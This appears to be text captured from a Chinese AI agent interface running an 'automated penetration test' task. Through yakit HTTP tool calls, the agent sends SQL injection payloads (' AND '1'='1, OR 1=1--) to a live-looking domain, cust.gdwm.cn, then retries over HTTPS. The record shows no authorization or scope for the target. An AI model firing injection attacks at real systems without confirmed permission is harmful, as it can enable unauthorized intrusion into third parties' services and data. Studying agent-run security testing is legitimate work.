 SOLO
新任务
Ctrl+Alt+N
任务 1
自动化渗透测试
任务中断 · 12:05
pentest
升级权益
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578' AND
'1'='1 HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578' AND '1'='1
[error] request failed: read first byte failed: EOF
yakit/send_http_request_packet
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578 OR
1=1-- HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578 OR 1=1--
[error] request failed: read first byte failed: EOF
Thought
send_http_request_packet 默认使用 HTTP，需要显式指定 HTTPS。让我继续测试。
yakit/send_http_request_packet
参数
{
"packet": "POST /WorkAPI/api-js-ticket/ HTTP/1.1\r\nHost: cust.gdwm.cn:443\r\nUser-
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36\r\nContent-Type: application/json\r\nContent-Length:
29\r\n\r\n{\"agentKey\": \"CustomerPortal\"}",
"is_https": true
}
实时跟随
智能体
+ 创建
自定义智能体
渗透测试专家
内置智能体
Chat
聊聊你的代码库或编写代码
Agent
端到端执行开发任务，轻松应对复杂问题